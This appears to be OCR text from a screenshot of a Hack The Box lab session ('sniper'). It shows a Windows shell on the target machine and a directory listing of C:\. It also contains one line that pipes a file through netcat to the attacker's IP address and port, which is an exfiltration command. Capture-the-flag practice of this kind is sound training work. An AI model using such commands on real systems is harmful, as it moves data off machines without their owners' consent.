 Applications Places Terminal Mar 28 18:47 1
root@kali: ~/HTB/sniper
root@kali: ~ root@kali: ~/HTB/sniper
1 File(s) 10,462 bytes
2 Dir(s) 17,766,174,720 bytes free
C:\Users\Chris\Downloads>type instructions.chm | C:\temp\nc.exe 10.10.14.71 8888
type instructions.chm | C:\temp\nc.exe 10.10.14.71 8888
C:\Users\Chris\Downloads>cd ../../..
cd ../../..
C:\>dir /a
dir /a
Volume in drive C has no label.
Volume Serial Number is 6A2B-2640
Directory of C:\
04/11/2019 07:04 AM <DIR> $Recycle.Bin
03/28/2020 12:13 PM <DIR> Docs
04/09/2019 07:13 PM <JUNCTION> Documents and Settings [C:\Users]
04/09/2019 07:07 AM <DIR> inetpub
04/11/2019 06:44 AM <DIR> Microsoft
03/28/2020 11:11 AM 1,476,395,008 pagefile.sys
09/15/2018 12:19 AM <DIR> PerfLogs
04/11/2019 05:12 AM <DIR> Program Files
08/14/2019 10:38 PM <DIR> Program Files (x86)
04/11/2019 10:17 PM <DIR> ProgramData
04/09/2019 06:43 AM <DIR> Recovery
04/09/2019 07:10 PM <DIR> System Volume Information
03/28/2020 11:50 AM <DIR> temp
04/11/2019 07:04 AM <DIR> Users
08/14/2019 10:37 PM <DIR> Windows
1 File(s) 1,476,395,008 bytes
14 Dir(s) 17,765,408,768 bytes free
Activate Windows
Go to Settings to activate Windows.
C:\>
[sniper] 0:nc*Z "kali" 18:47 28-Mar-20